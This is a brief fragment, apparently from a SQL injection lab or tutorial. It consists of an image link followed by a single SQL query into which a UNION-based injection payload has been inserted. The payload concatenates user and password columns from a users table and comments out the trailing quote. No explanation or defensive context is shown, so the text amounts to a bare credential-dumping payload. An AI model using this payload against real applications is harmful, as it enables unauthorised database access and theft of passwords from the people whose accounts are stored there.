 SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1,concat(user,password) from users#'